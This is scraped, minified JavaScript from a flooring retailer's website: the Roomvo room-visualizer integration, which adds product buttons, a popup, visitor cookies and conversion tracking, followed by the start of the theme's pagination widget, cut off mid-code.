_roomvo&&(_roomvo={serverUrl:"https://www.roomvo.com",visitorIds:{},vendorCodeMap:{},queuedVendorCodeRequests:[],previousBodyStyleOverflow:null,prefilter:"",stimrClass:"roomvo-stimr",generalButtonClass:"roomvo-button",styleSheetExists:!1,trackingCode:"",log:"",mainFunctionDone:!1}),_roomvo.addToLog=function(o){try{var e=1e6;_roomvo.log.length+o.length<e?_roomvo.log+=o+"\n":_roomvo.log+=".....\n"}catch(t){_roomvo.log=t.toString()}},_roomvo.addToLog("Roomvo log begins..."),_roomvo.debug=function(){for(var o=document.querySelectorAll("."+_roomvo.stimrClass),e=0,t=0;t<o.length;++t)"hidden"==o[t].style.visibility&&++e;console.log(o.length+" STIMRs on page, "+e+" hidden."),console.log(_roomvo.log.split("\n").length+" lines in log.");var r=_roomvo.getVendorCode();r&&(console.log("Vendor code on page: "+r),_roomvo.runIfVendorCodeAvailable(r,function(){console.log("Available: "+r)}))},_roomvo.getPathFromFullUrl=function(o){var e=document.createElement("a");e.href=o;var t=e.pathname;return t.length>0&&"/"!=t[0]&&(t="/"+t),t},_roomvo.getCurrentUrlPath=function(){return _roomvo.getPathFromFullUrl(decodeURIComponent(window.location.href))},_roomvo.getCurrentPathComponents=function(){var o=this.getCurrentUrlPath(),e=o.replace(/(^\/)|(\/$)/g,"");return e.split("/")},_roomvo.getLastPathComponent=function(){var o=_roomvo.getCurrentPathComponents();return o[o.length-1]},_roomvo.getParameterByName=function(o,e){e||(e=decodeURIComponent(window.location.href)),o=o.replace(/[\[\]]/g,"\\$&");var t=new RegExp("[?&]"+o+"(=([^&#]*)|&|#|$)"),r=t.exec(e);return r?r[2]?decodeURIComponent(r[2].replace(/\+/g," ")):"":null},_roomvo.addWindowMessageListener=function(o){var e=window.addEventListener?"addEventListener":"attachEvent",t=window[e],r="attachEvent"==e?"onmessage":"message";t(r,o,!1)},_roomvo.JsonStringify=function(o){return!JSON.stringify&&JSON.serialize?JSON.serialize(o):JSON.stringify(o)},_roomvo.JsonParse=function(o){return!JSON.parse&&JSON.deserialize?JSON.deserialize(o):JSON.parse(o)},_roomvo.isEmpty=function(o){for(var e in o)if(o.hasOwnProperty(e))return!1;return _roomvo.JsonStringify(o)===_roomvo.JsonStringify({})},_roomvo.isWebGlSupported=function(){try{var o=document.createElement("canvas"),e=o.getContext("webgl")||o.getContext("experimental-webgl");if(null==e)throw"nowebgl"}catch(t){return!1}return!0},_roomvo.isIe=function(){var o=navigator.userAgent;return!!o&&o.indexOf("Trident/")>-1},_roomvo.isRoomvoBot=function(){var o=navigator.userAgent;return!!o&&o.indexOf("RoomvoBot")!==-1},_roomvo.isBot=function(){var o=new RegExp(["bot|googlebot|googleweblight|spider|robot|crawl|baidu|bing|msn","|duckduckgo|teoma|slurp|yandex|lighthouse|sitecrawl|linguee","|schemabot|indeedbot|opendi|optimizer|nssprerendersproxy","|headlesschrome|ghostsinspector|restsharp","|woorankreview|screamingsfrogsseosspider"].join(""),"i");return o.test(navigator.userAgent)},_roomvo.safelyGetTrimmedInnerText=function(o){var e=document.querySelector(o);return e&&e.innerText?e.innerText.trim():""},_roomvo.debounce=function(o,e,t){var r;return function(){var n=this,i=arguments,a=t&&!r;clearTimeout(r),r=setTimeout(function(){r=null,t||o.apply(n,i)},e),a&&o.apply(n,i)}},_roomvo.onAllSelectorsAvailable=function(o,e,t){var r=function(o,e){if(!o)return!1;for(var t=0;t<e.length;++t)if(!o.querySelector(e[t]))return!1;return!0},n=function(o,e,t){r(o,e)?t():setTimeout(n,60,o,e,t)};n(o,e,t)},_roomvo.onSelectorAvailableOrAttached=function(o,e,t){if(o){if(o.querySelector(e)&&t())return;var r=new MutationObserver(function(r,n){for(var i=0;i<r.length;++i)if(r[i].addedNodes)for(var a=0;a<r[i].addedNodes.length;++a){var d=r[i].addedNodes[a];if(d.matches&&d.matches(e)&&o.querySelector(e)&&t())return void n.disconnect();if(d.querySelector){var l=d.querySelector(e);if(l&&o.querySelector(e)&&t())return void n.disconnect()}}}),n={childList:!0,subtree:!0};r.observe(o,n)}},_roomvo.track=function(o){var e=new FormData;for(var t in o)e.append(t,o[t]);var r=new XMLHttpRequest;r.open("POST",_roomvo.serverUrl+"/services/event/events/",!0),r.send(e)},_roomvo.getDeviceType=function(){var o=!1;return function(e){var t=new RegExp(["(android|bb\\d+|meego).+mobile|avantgo|bada/|blackberry","|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp","|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker","|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda","|xiino|android|ipad|playbook|silk"].join(""),"i"),r=new RegExp(["1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s","|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu","|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)","|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw","|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)","|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo","|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c","|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea","|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon","|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx","|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef","|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]","|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph","|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire","|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)","|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)","|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3","|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)","|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)","|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61","|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-","|your|zeto|zte-"].join(""),"i");o=!!e&&(t.test(e)||r.test(e.substring(0,4)))}(navigator.userAgent||navigator.vendor||window.opera),o?_roomvo.TOUCH_DEVICE:_roomvo.DESKTOP_DEVICE},_roomvo.resetElem=function(o){var e={animation:"none","animation-delay":"0","animation-direction":"normal","animation-duration":"0","animation-fill-mode":"none","animation-iteration-count":"1","animation-name":"none","animation-play-state":"running","animation-timing-function":"ease","backface-visibility":"visible",background:"0","background-attachment":"scroll","background-clip":"border-box","background-color":"transparent","background-image":"none","background-origin":"padding-box","background-position":"0 0","background-position-x":"0","background-position-y":"0","background-repeat":"repeat","background-size":"auto auto",border:"0","border-style":"none","border-width":"medium","border-color":"inherit","border-bottom":"0","border-bottom-color":"inherit","border-bottom-left-radius":"0","border-bottom-right-radius":"0","border-bottom-style":"none","border-bottom-width":"medium","border-collapse":"separate","border-image":"none","border-left":"0","border-left-color":"inherit","border-left-style":"none","border-left-width":"medium","border-radius":"0","border-right":"0","border-right-color":"inherit","border-right-style":"none","border-right-width":"medium","border-spacing":"0","border-top":"0","border-top-color":"inherit","border-top-left-radius":"0","border-top-right-radius":"0","border-top-style":"none","border-top-width":"medium",bottom:"auto","box-shadow":"none","box-sizing":"content-box","caption-side":"top",clear:"none",clip:"auto",color:"inherit",columns:"auto","column-count":"auto","column-fill":"balance","column-gap":"normal","column-rule":"medium none currentColor","column-rule-color":"currentColor","column-rule-style":"none","column-rule-width":"none","column-span":"1","column-width":"auto",content:"normal","counter-increment":"none","counter-reset":"none",cursor:"auto",direction:"ltr",display:"inline","empty-cells":"show","float":"none",font:"normal","font-family":"inherit","font-size":"medium","font-style":"normal","font-variant":"normal","font-weight":"normal",height:"auto",hyphens:"none",left:"auto","letter-spacing":"normal","line-height":"normal","list-style":"none","list-style-image":"none","list-style-position":"outside","list-style-type":"disc",margin:"0","margin-bottom":"0","margin-left":"0","margin-right":"0","margin-top":"0","max-height":"none","max-width":"none","min-height":"0","min-width":"0",opacity:"1",orphans:"0",outline:"0","outline-color":"invert","outline-style":"none","outline-width":"medium",overflow:"visible","overflow-x":"visible","overflow-y":"visible",padding:"0","padding-bottom":"0","padding-left":"0","padding-right":"0","padding-top":"0","page-break-after":"auto","page-break-before":"auto","page-break-inside":"auto",perspective:"none","perspective-origin":"50% 50%",position:"static",right:"auto","tab-size":"8","table-layout":"auto","text-align":"inherit","text-align-last":"auto","text-decoration":"none","text-decoration-color":"inherit","text-decoration-line":"none","text-decoration-style":"solid","text-indent":"0","text-shadow":"none","text-transform":"none",top:"auto",transform:"none","transform-style":"flat",transition:"none","transition-delay":"0s","transition-duration":"0s","transition-property":"none","transition-timing-function":"ease","unicode-bidi":"normal","vertical-align":"baseline",visibility:"visible","white-space":"normal",widows:"0",width:"auto","word-spacing":"normal","z-index":"auto"};Object.keys(e).forEach(function(t){o.style.setProperty(t,e[t],"important")})},_roomvo.addStyleSheet=function(){function o(){return Array.prototype.slice.call(document.styleSheets).every(e)}function e(o){return!o.roomvo}if(o()){var t=document.createElement("style");t.appendChild(document.createTextNode("")),document.head.appendChild(t);var r=t.sheet;return r.roomvo=!0,this.styleSheetExists=!0,r}},_roomvo.PRODUCT_TYPE_UNKNOWN=0,_roomvo.PRODUCT_TYPE_FLOOR=1,_roomvo.PRODUCT_TYPE_RUG=2,_roomvo.PRODUCT_TYPE_FURNITURE=3,_roomvo.PRODUCT_TYPE_COUNTERTOP=4,_roomvo.PRODUCT_TYPE_WALL=5,_roomvo.DESKTOP_DEVICE=0,_roomvo.TOUCH_DEVICE=1,_roomvo.ENTRY_TYPE_NONE=0,_roomvo.ENTRY_TYPE_STANDALONE=1,_roomvo.ENTRY_TYPE_PRODUCT_INTEGRATION=2,_roomvo.getVendorUrlPath=function(){return""},_roomvo.getVendorCode=function(o){return"code1"},_roomvo.onBodyLoaded=function(){},_roomvo.isWebGlNeeded=function(){return!0},_roomvo.getLocale=function(){return"en-us"},_roomvo.getDomainIfAvailable=function(){return""},_roomvo.getCookieExpiration=function(){return"Fri, 31 Dec 9999 23:59:59 GMT"},_roomvo.addToCart=function(o){},_roomvo.isInAbExperimentMode=function(){return!1},_roomvo.trackEvent=function(o,e){try{for(var t=ga.getAll(),r=0;r<t.length;++r)t[r].send("event","Roomvo",o,e)}catch(n){}},_roomvo.getVendorUrlPathForStimr=function(){return _roomvo.getVendorUrlPath()},_roomvo.addPopup=function(){var o=document.createElement("iframe");_roomvo.resetElem(o),o.style.setProperty("display","none","important"),o.style.setProperty("position","fixed","important"),o.style.setProperty("top","0","important"),o.style.setProperty("left","0","important"),o.style.setProperty("width","100%","important"),o.style.setProperty("height","100%","important"),o.style.setProperty("z-index","2147483647","important"),o.setAttribute("role","dialog"),o.setAttribute("aria-label","Roomvo Visualizer"),o.id="ffPopup",o.type="text/html",document.body.appendChild(o)},_roomvo.trample=function(){for(var o=Array.from(document.querySelectorAll("*")).filter(function(o){return"2147483647"==getComputedStyle(o).getPropertyValue("z-index")}),e=0;e<o.length;e++)"ffPopup"!=o[e].id&&(o[e].style.setProperty("z-index","2147483646","important"),o[e].dataset.trampled="1")},_roomvo.untrample=function(){for(var o=Array.from(document.querySelectorAll("*")).filter(function(o){return"1"==o.dataset.trampled}),e=0;e<o.length;e++)o[e].style.setProperty("z-index","2147483647")},_roomvo.removePopup=function(){var o=document.getElementById("ffPopup");o&&o.parentNode&&o.parentNode.removeChild(o),setTimeout(_roomvo.untrample(),10)},_roomvo.getTopWindowDomain=function(){try{return window.top.location.hostname}catch(o){}return window.location.ancestorOrigins&&window.location.ancestorOrigins.length>0?new URL(window.location.ancestorOrigins[window.location.ancestorOrigins.length-1]).hostname:""},_roomvo.loadPopupWithUrl=function(o,e){if(_roomvo.isWebGlNeeded()&&!_roomvo.isWebGlSupported())return void alert("Your browser or device does not support WebGL. Please try a different browser or device.");o+="&domain="+encodeURIComponent(_roomvo.getTopWindowDomain()),o+="&is_in_top_window=0",e="undefined"==typeof e||e,!e||window.history.state&&window.history.state.roomvoPopupUrl||(o.indexOf("use_history_padding=0")===-1&&(o+="&use_history_padding=0"),window.history.pushState({roomvoPopupUrl:o,integratorVendorUrlPath:_roomvo.getVendorUrlPath()},""));var t=document.getElementById("ffPopup");document.body.removeChild(t),t.style.display="block",t.style.background='white url("'+_roomvo.serverUrl+'/static/images/loading.gif") no-repeat center',t.src=o,document.body.appendChild(t);try{var r=window.getComputedStyle(document.body).getPropertyValue("overflow");"hidden"!==r&&(_roomvo.previousBodyStyleOverflow=r)}catch(n){}_roomvo.previousBodyStyleOverflow&&(document.body.style.overflow="hidden"),setTimeout(_roomvo.trample(),10)},_roomvo.loadPopupForVendor=function(o,e,t,r,n){void 0!==t&&""!==t||(t="/"),void 0===r&&(r=""),void 0===n&&(n="");var i=_roomvo.visitorIds[o]||"",a=_roomvo.serverUrl+"/my/"+o+t+"?visitor_id="+encodeURIComponent(i)+"&vendor_code="+encodeURIComponent(e)+"&product_type="+encodeURIComponent(n)+"&tracking_code="+encodeURIComponent(_roomvo.trackingCode)+"&locale="+encodeURIComponent(_roomvo.getLocale())+"&prefilter="+encodeURIComponent(_roomvo.prefilter)+r,d=function(){try{return window.self!==window.top}catch(o){return!0}};d()||(a+="&use_host_navigation=1"),_roomvo.loadPopupWithUrl(a),_roomvo.trackEvent("see this in my room",e)},_roomvo.loadPopup=function(o,e,t,r,n){try{n=n||_roomvo.getVendorCode(o)}catch(i){n=""}_roomvo.loadPopupForVendor(_roomvo.getVendorUrlPathForStimr(),n,e,t,r)},_roomvo.startStandaloneVisualizer=function(o,e){_roomvo.loadPopup(void 0,void 0,void 0,_roomvo.convertProductType(o),e)},_roomvo.startStandalone=function(){_roomvo.loadPopup()},_roomvo.convertProductType=function(o){return"floor"===o?"1":"rug"===o?"2":"furniture"===o?"3":"countertop"===o?"4":"wall"===o?"5":void 0},_roomvo.makeNotifyConversionXhr=function(o,e,t,r,n,i){var a=new XMLHttpRequest;a.open("POST",_roomvo.serverUrl+"/api/notify_conversion",!0);var d=new FormData;d.append("visitor_id",_roomvo.visitorIds[_roomvo.getVendorUrlPath()]),d.append("vendor_url_path",_roomvo.getVendorUrlPath()),d.append("vendor_codes",r||""),d.append("quantities",n||""),d.append("prices",i||""),d.append("total",e||""),d.append("currency",t||""),d.append("transaction_id",o||""),a.send(d)},_roomvo.notifyConversionBasedOnSelectors=function(o,e,t){_roomvo.onAllSelectorsAvailable(document,[o],function(){var r=_roomvo.safelyGetTrimmedInnerText(o),n=_roomvo.priceToNumber(_roomvo.safelyGetTrimmedInnerText(e))||"",i=_roomvo.safelyGetTrimmedInnerText(t);i=i.substring(0,5),_roomvo.makeNotifyConversionXhr(r,n,i)})},_roomvo.notifyConversionOnShopify=function(){_roomvo.notifyConversionBasedOnSelectors(".os-order-number",".payment-due__price",".payment-due__currency")},_roomvo.priceToNumber=function(o){return o=o.replace(/[^0-9\.-]+/g,""),Number(o)},_roomvo.fetchVendorCodeMappings=function(){for(var o="?vendor__url_path="+_roomvo.getVendorUrlPathForStimr(),e=new Set,t=0;t<_roomvo.queuedVendorCodeRequests.length;++t)_roomvo.queuedVendorCodeRequests[t].hasBeenSentOff||(e.add(_roomvo.queuedVendorCodeRequests[t].vendorCode),_roomvo.queuedVendorCodeRequests[t].hasBeenSentOff=!0);var r=4e3,n=0,i={};i[n]=[],e.forEach(function(o){var e=i[n].concat(o),t=encodeURIComponent(_roomvo.JsonStringify(e)).length;t>r?i[++n]=[o]:i[n].push(o)});for(var a=0;a<=n;++a){var d="&vendor_code__in="+encodeURIComponent(_roomvo.JsonStringify(i[a])),l=_roomvo.serverUrl+"/api/vendor_mappings/"+o+d,s=new XMLHttpRequest;s.bucketIndex=a,s.open("GET",l,!0),s.onreadystatechange=function(){4==this.readyState&&200==this.status&&(_roomvo.JsonParse(this.response).forEach(function(o){void 0===_roomvo.vendorCodeMap[o.vendorCode]&&(_roomvo.vendorCodeMap[o.vendorCode]=[]),_roomvo.vendorCodeMap[o.vendorCode].push(o)}),i[this.bucketIndex].forEach(function(o){void 0===_roomvo.vendorCodeMap[o]&&(_roomvo.vendorCodeMap[o]=[]);for(var e=_roomvo.queuedVendorCodeRequests.length-1;e>=0;--e)if(_roomvo.queuedVendorCodeRequests[e].vendorCode==o){var t=_roomvo.queuedVendorCodeRequests[e],r=!t.ignoreCallbackIfNotAvailable||_roomvo.vendorCodeMap[o]&&_roomvo.vendorCodeMap[o].length;t.callback&&r&&t.callback.apply(null,t.callbackArguments),_roomvo.queuedVendorCodeRequests.splice(e,1)}}))},s.send()}},_roomvo.debouncedFetchVendorCodeMappings=_roomvo.debounce(_roomvo.fetchVendorCodeMappings,50,!1),_roomvo.addCallbackForVendorMapping=function(o,e,t){o&&(_roomvo.queuedVendorCodeRequests.push({vendorCode:o,callback:e,callbackArguments:t,hasBeenSentOff:!1}),_roomvo.debouncedFetchVendorCodeMappings())},_roomvo.runIfVendorCodeAvailable=function(o,e,t){o&&(_roomvo.queuedVendorCodeRequests.push({vendorCode:o,callback:e,callbackArguments:t,ignoreCallbackIfNotAvailable:!0,hasBeenSentOff:!1}),_roomvo.debouncedFetchVendorCodeMappings())},_roomvo.shouldShowStimrButtons=function(){return!_roomvo.isInAbExperimentMode()||"dontshow"!=_roomvo.trackingCode},_roomvo.getStimrButtonText=function(o){return"See It In My Room"},_roomvo.createDefaultStimrButton=function(o){var e=document.createElement("div");e.style.height="48px",e.style.paddingTop="4px",e.style.paddingBottom="4px",e.style.width="100%",e.style.boxSizing="border-box",e.style.textAlign="center";var t=document.createElement("div");t.style.display="inline-block",t.style.height="100%",t.style.paddingLeft="16px",t.style.paddingRight="16px",t.style.paddingTop="12px",t.style.paddingBottom="12px",t.style.boxSizing="border-box",t.style.textTransform="uppercase",t.style.cursor="pointer",t.style.textAlign="center",t.style.background="#ff3d00",t.style.color="#fff";var r=document.createElement("img");r.src=_roomvo.serverUrl+"/static/images/logo-72x72_white.png",r.style.height="100%",r.style.marginRight="4px",r.style.verticalAlign="middle",r.style.display="inline-block";var n=document.createElement("div");return n.setAttribute("style",'font-family: "Roboto", "Noto", sans-serif !important'),n.style.fontSize="16px",n.innerText=_roomvo.getStimrButtonText(_roomvo.getLocale()),n.style.display="inline-block",n.style.textAlign="center",o&&(r.style.width="1px",r.style.visibility="hidden"),t.appendChild(r),t.appendChild(n),e.appendChild(t),e},_roomvo.createUnbrandedStimrButton=function(){return _roomvo.createDefaultStimrButton(!0)},_roomvo.addProductButtonsToPage=function(o,e,t,r,n,i,a){void 0!==r&&null!==r||(r=function(o,e){o.appendChild(e)}),i=i||_roomvo.generalButtonClass;var d=function(){_roomvo.addToLog("About to add buttons to all containers");for(var o=document.querySelectorAll(e),t=0;t<o.length;t++){var r="";try{r=_roomvo.getVendorCode(o[t])}catch(i){_roomvo.addToLog("Exception getting vendor code on "+o[t].toString()+": "+i.toString());continue}void 0===_roomvo.vendorCodeMap[r]?(_roomvo.addToLog('Checking unknown: "'+r+'" on '+o[t]),_roomvo.addCallbackForVendorMapping(r,l,[o[t],r,n])):l(o[t],r,n)}},l=function(o,e,t){var r=function(e){if(void 0===_roomvo.vendorCodeMap[e])return _roomvo.addToLog('ERROR: unknown, should not be: "'+e+'" on '+o),!1;if(0===_roomvo.vendorCodeMap[e].length)return _roomvo.addToLog('NOT available: "'+e+'" on '+o),!1;if(t){for(var r=0;r<_roomvo.vendorCodeMap[e].length;++r)if(_roomvo.vendorCodeMap[e][r].productType==t)return _roomvo.addToLog("Available for product type "+t+': "'+e+'" on '+o),!0;return _roomvo.addToLog("NOT available for product type "+t+': "'+e+'" on '+o),!1}return _roomvo.addToLog('Available without product type: "'+e+'" on '+o),!0},n=function(o){for(var e=o.querySelectorAll("."+i),r=0;r<e.length;++r){var n=!("productType"in e[r].dataset)||t==e[r].dataset.productType;if("hidden"!==window.getComputedStyle(e[r]).visibility&&n)return!0}return!1};r(e)?n(o)||s(o):m(o)},s=function(e){var t=null;o?(t=o(n),r(e,t)):t=e.querySelector("."+i),t?(t.style.visibility="visible",t.classList.add(i),n&&(t.dataset.productType=n),t.onclick=a,_roomvo.addToLog("Added button to "+e)):_roomvo.addToLog("Could not create or find existing button in "+e)},m=function(e){for(var t=e.querySelectorAll("."+i),r=0;r<t.length;++r)if(o){var a=!("productType"in t[r].dataset)||n==t[r].dataset.productType;a&&(t[r].parentNode.removeChild(t[r]),addToLog(integrator,"Removed button from "+e))}else t[r].style.visibility="hidden",_roomvo.addToLog("Hid button inside "+e)},c=[e];t&&c.push(t),_roomvo.addToLog("Waiting for: "+c.toString()),_roomvo.onAllSelectorsAvailable(document,c,function(){_roomvo.onSelectorAvailableOrAttached(document,e,d)})},_roomvo.addStimrButtonsToPage=function(o,e,t,r,n){if(_roomvo.shouldShowStimrButtons()){var i=function(o){return o.stopPropagation(),_roomvo.loadPopup(this,"","",n),!1};_roomvo.addProductButtonsToPage(o,e,t,r,n,_roomvo.stimrClass,i)}},"undefined"==typeof roomvo&&(roomvo={}),ffViz=roomvo,roomvo.loadAssistant=function(){document.querySelector("#assistantPopup")&&document.querySelector("#assistantPopup").contentWindow.postMessage("roomvoOpenAssistant","*")},roomvo.enableButtonForVisualization=function(o){if(_roomvo.getVendorUrlPathForStimr()&&_roomvo.getVendorCode(o)&&"hidden"===o.style.visibility){var e=function(o){_roomvo.vendorCodeMap[_roomvo.getVendorCode(o)].length>0&&(o.style.visibility="visible",o.onclick=function(e){return e.stopPropagation(),_roomvo.loadPopup(o),!1})};void 0===_roomvo.vendorCodeMap[_roomvo.getVendorCode(o)]?_roomvo.addCallbackForVendorMapping(_roomvo.getVendorCode(o),e,[o]):e(o)}},roomvo.startStandalone=function(){_roomvo.startStandalone()},roomvo.startStandaloneVisualizer=function(){_roomvo.startStandalone()},_roomvo.manageAbExperiment=function(){if(""==_roomvo.trackingCode){var o=new Date;o.getSeconds()%2===0?(_roomvo.trackingCode="dontshow",document.cookie="fftrackingcode=dontshow; expires="+_roomvo.getCookieExpiration()+"; path=/; "+_getCookieSameSitePolicy()):(_roomvo.trackingCode="show",document.cookie="fftrackingcode=show; expires="+_roomvo.getCookieExpiration()+"; path=/; "+_getCookieSameSitePolicy())}},_roomvo.getNewVisitorIds=function(o){var e=new XMLHttpRequest;e.open("POST",_roomvo.serverUrl+"/services/visitor/visitors/create_visitors/",!0);var t=new FormData;t.append("vendor_url_path",_roomvo.getVendorUrlPath()),t.append("locale",_roomvo.getLocale()),t.append("tracking_code",_roomvo.trackingCode),e.onreadystatechange=function(){if(4==this.readyState&&200==this.status){var e=_roomvo.JsonParse(this.responseText);_roomvo.isEmpty(_roomvo.visitorIds)&&(document.cookie="ffvisitorids="+_roomvo.JsonStringify(e.visitorIds)+"; expires="+_roomvo.getCookieExpiration()+"; path=/; "+_getCookieSameSitePolicy()+"; "+_roomvo.getDomainIfAvailable(),_roomvo.visitorIds=e.visitorIds,o&&o())}},e.send(t)};var _getCookieSameSitePolicy=function(o){var e="https:"===window.location.protocol;return e?"SameSite=None; Secure":"SameSite=Lax"};_roomvo.getVendorUrlPath=function(){return"efcontractflooring"},_roomvo.isWebGlNeeded=function(){return!1},_roomvo.getVendorCode=function(){try{var o="form[class='variations_form cart'] input[name='attribute_pa_color']",e=document.querySelector(o).value,t=_roomvo.getCurrentPathComponents()[1];return t+"-"+e}catch(r){return""}},_roomvo.createStimr=function(){var o=document.createElement("button");return o.style.position="absolute",o.style.bottom="10px",o.style.width="240px",o.style.left="calc(50% - 120px)",o.style.display="inline-block",o.innerText="VIEW IN YOUR SPACE",o.style.color="white",o.style.background="#ae5a27",o.style.fontSize="16px",o.style.border="none",o.style.boxSizing="border-box",o.style.padding="8px",o},_roomvo.onBodyLoaded=function(){var o=_roomvo.getCurrentUrlPath();o.indexOf("/product/")>=0?_roomvo.addStimrButtonsToPage(_roomvo.createStimr,"div.productDetails-visual-previews"):o.indexOf("/order-complete/")>=0&&_roomvo.makeNotifyConversionXhr()},function(){if(!(_roomvo.isBot()&&!_roomvo.isRoomvoBot()||_roomvo.mainFunctionDone||_roomvo.isIe())){window.addEventListener("keydown",function(o){if("Tab"===o.key&&"none"!=document.getElementById("ffPopup").style.display&&document.activeElement!=document.getElementById("ffPopup")){var e={action:"roomvoFocusIframe"};window.postMessage(e,"*")}});for(var o=document.cookie.split(";"),e=0;e<o.length;++e)o[e].indexOf("ffvisitorids")>=0?_roomvo.visitorIds=_roomvo.JsonParse(o[e].substring(o[e].indexOf("=")+1)):o[e].indexOf("fftrackingcode")>=0&&(_roomvo.trackingCode=o[e].substring(o[e].indexOf("=")+1));_roomvo.isInAbExperimentMode()&&_roomvo.manageAbExperiment();var t=function(){if(window.history.state&&window.history.state.roomvoPopupUrl)_roomvo.loadPopupWithUrl(window.history.state.roomvoPopupUrl);else{var o=document.getElementById("ffPopup");o&&(_roomvo.previousBodyStyleOverflow&&(document.body.style.overflow=_roomvo.previousBodyStyleOverflow),_roomvo.removePopup(),_roomvo.addPopup())}};_roomvo.addWindowMessageListener(function(o){o&&o.data&&o.data.action&&("ffSaveVisitor"==o.data.action?(_roomvo.visitorIds[o.data.vendorUrlPath]=o.data.visitorId,document.cookie="ffvisitorids="+_roomvo.JsonStringify(_roomvo.visitorIds)+"; expires="+_roomvo.getCookieExpiration()+"; path=/; "+_getCookieSameSitePolicy()):"roomvoAddToCart"==o.data.action?_roomvo.addToCart(o.data.customData):"ffTrack"==o.data.action?_roomvo.trackEvent(o.data.eventAction,o.data.eventLabel):"ffFocusPopup"==o.data.action&&document.getElementById("ffPopup").focus())}),window.addEventListener("popstate",function(o){t(o)}),_roomvo.isEmpty(_roomvo.visitorIds)&&_roomvo.getNewVisitorIds();var r=function(){_roomvo.addPopup(),_roomvo.onBodyLoaded()};document.body?r():document.addEventListener("DOMContentLoaded",r),_roomvo.mainFunctionDone=!0}}();

--- FILE ---
content_type: text/javascript
request_url: https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/widgets-5bba063fb9.js?ver=6.8.3
body_size: 1498
content:
!function(_,m){Loewy.createWidget("dynamicLoad",{options:{},_init:function(){this.id=this.element.data("dynamicLoadId"),this.paginationData=this.element.data("dynamicLoadOptions"),this.mobileFlag=_(".dynamicLoad-mobileFlag",this.element).eq(0),this.target=this.id?_('[data-dynamic-load-target="'+this.id+'"]'):null,this._loading=!1,this._noMoreRecords=!1,this._dead=!(this.id&&this.target&&this.target.length&&this.paginationData&&this._validatePaginationData()),this._dead||(this._maybeLoadMore(),this._initEvents())},_destroy:function(){this._dead||this._destroyEvents()},_validatePaginationData:function(){return!(!this.paginationData||!_.isPlainObject(this.paginationData)||_.isEmptyObject(this.paginationData)||(this.paginationData.request_url=this.paginationData.request_url||m.location.href.replace(/\#.*$/,""),this.paginationData.offset=Math.max(0,parseInt(this.paginationData.offset,10)||0),this.paginationData.param_key=this.paginationData.param_key||"paginate",this.paginationData.per_page=Math.max(0,parseInt(this.paginationData.per_page,10)||0),this.paginationData.per_page_mobile=Math.max(0,parseInt(this.paginationData.per_page_mobile,10)||0),!this.paginationData.per_page&&!this.paginationData.per_page_mobile)||(this.paginationData.per_page?this.paginationData.per_page_mobile||(this.paginationData.per_page_mobile=this.paginationData.per_page):this.paginationData.per_page=this.paginationData.per_page_mobile,this.paginationData.current_offset=this.paginationData.offset,0))},_initEvents:function(){e.register(this.target,_.proxy(this._onScroll,this))},_destroyEvents:function(){e.unregister(this.target)},_onScroll:function(t,a){this._maybeLoadMore(a.scrollParent)},_maybeLoadMore:function(t){var a,i;this._loading||(t=t||e.getScrollState(this.target).scrollParent,a=this.target.offset(),i=this.target.height(),a.top-=t.offset.top,a.top+i-t.scrollTop-t.height<20&&this._loadMore())},_loadMore:function(){var a,t,i,e;this._loading||this.paginationData.completed||(this._loading=!0,this._maskLoading(),t=(a=this).paginationData.request_url,i=this._isMobile()?this.paginationData.per_page_mobile:this.paginationData.per_page,(e={})[this.paginationData.param_key]=[this.paginationData.current_offset,i].join(","),_.ajax({url:t,data:e,dataType:"json",success:function(t){a._loadMoreSuccess(t)},error:function(){a._loadMoreError()}}))},_loadMoreSuccess:function(t){var a=t.pagination||{},i=parseInt(a.count||"",10)||0,a=parseInt(a.total||"",10)||0,e=t.items||[];if(this.paginationData.total=a,e.length){for(var 